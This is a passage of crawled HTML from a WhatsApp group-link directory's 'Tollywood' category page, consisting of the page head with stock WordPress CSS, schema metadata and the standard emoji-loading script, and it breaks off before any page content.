

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.whatsappgroupsjoinlink.com/category/tollywood/?filter_by=featured
body_size: 51278
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="manifest" href="/superpwa-manifest.json">
  <link rel="prefetch" href="/superpwa-manifest.json">
  <meta name="theme-color" content="#D5E0EB">
  <style id="jetpack-boost-critical-css">
  ul{box-sizing:border-box}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.tdm-descr{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media (max-width:767px){.tdm-descr{margin-bottom:20px}}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before,.tdc-row:after,.tdc-row:before{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span6{width:50%}.td-pb-span8{width:66.66666667%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.td-block-row{margin-left:-24px;margin-right:-24px}.td-block-row:after,.td-block-row:before{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-block-row,.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-block-row,.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-block-row,.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px 0 2px;font-weight:400}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent transparent}.td-post-category{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;bottom:0}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px 0}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px 0}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.page-nav a,.page-nav span{padding:5px 11px;border:1px solid #e3e3e3;display:inline-block;margin:0 8px 8px 0;min-width:33px;text-align:center;color:#666;line-height:21px;float:left}@media (max-width:767px){.page-nav .last{display:none}}.page-nav .extend{border:none}@media (max-width:767px){.page-nav .extend{display:none}}.page-nav .pages{float:right;margin:0;border:none;padding:6px 0 6px 6px}@media (max-width:767px){.page-nav .pages{display:none}}.td-pb-span4 .wpb_wrapper,.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-down:before{content:'\e801'}.td-icon-right:before{content:'\e803'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.widget{font-family:'Open Sans','Open Sans Regular',sans-serif;margin-bottom:38px}.widget a{color:#111}.widget ul{list-style:none;box-shadow:none}.widget li{line-height:30px;list-style:none;margin-left:12px}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.tdc_zone{margin:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.widget{overflow:hidden}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/06/whatsapp-logo.png">
  <title>Tollywood - WhatsApp Group Links | Join Share Submit Whatsapp Group</title>
  <link rel="canonical" href="/category/tollywood/">
  <link rel="next" href="/category/tollywood/page/2/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Tollywood Archives">
  <meta property="og:url" content="https://www.whatsappgroupsjoinlink.com/category/tollywood/">
  <meta property="og:site_name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.whatsappgroupsjoinlink.com/category/tollywood/","url":"https://www.whatsappgroupsjoinlink.com/category/tollywood/","name":"Tollywood - WhatsApp Group Links | Join Share Submit Whatsapp Group","isPartOf":{"@id":"https://www.whatsappgroupsjoinlink.com/#website"},"primaryImageOfPage":{"@id":"https://www.whatsappgroupsjoinlink.com/category/tollywood/#primaryimage"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/category/tollywood/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Varalaxmi-Sarathkumar-Fans-Whatsapp-Group-Link.jpg?fit=1280%2C720&ssl=1","breadcrumb":{"@id":"https://www.whatsappgroupsjoinlink.com/category/tollywood/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/category/tollywood/#primaryimage","url":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Varalaxmi-Sarathkumar-Fans-Whatsapp-Group-Link.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Varalaxmi-Sarathkumar-Fans-Whatsapp-Group-Link.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"Varalaxmi Sarathkumar Fans Whatsapp Group Link"},{"@type":"BreadcrumbList","@id":"https://www.whatsappgroupsjoinlink.com/category/tollywood/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.whatsappgroupsjoinlink.com/"},{"@type":"ListItem","position":2,"name":"Tollywood"}]},{"@type":"WebSite","@id":"https://www.whatsappgroupsjoinlink.com/#website","url":"https://www.whatsappgroupsjoinlink.com/","name":"WhatsApp Group Links | Join Share Submit Whatsapp Group 2023","description":"Join Unlimited WhatsApp Group Link Submit for Free and Share","publisher":{"@id":"https://www.whatsappgroupsjoinlink.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whatsappgroupsjoinlink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.whatsappgroupsjoinlink.com/#organization","name":"whatsappgroupsjoinlink","url":"https://www.whatsappgroupsjoinlink.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/","url":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png?fit=1280%2C1280&ssl=1","contentUrl":"https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/06/whatsapp-logo.png?fit=1280%2C1280&ssl=1","width":1280,"height":1280,"caption":"whatsappgroupsjoinlink"},"image":{"@id":"https://www.whatsappgroupsjoinlink.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/whatsappgroupsjoinlin"]}]}
  </script>
  <link rel='dns-prefetch' href='//platform-api.sharethis.com'>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//i0.wp.com'>
  <link rel='dns-prefetch' href='//c0.wp.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="WhatsApp Group Links | Join Share Submit Whatsapp Group &raquo; Tollywood Category Feed" href="/category/tollywood/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style><noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='truepush-admin-menu-styles-css' href='/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style><noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/classic-themes.min.css' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/classic-themes.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 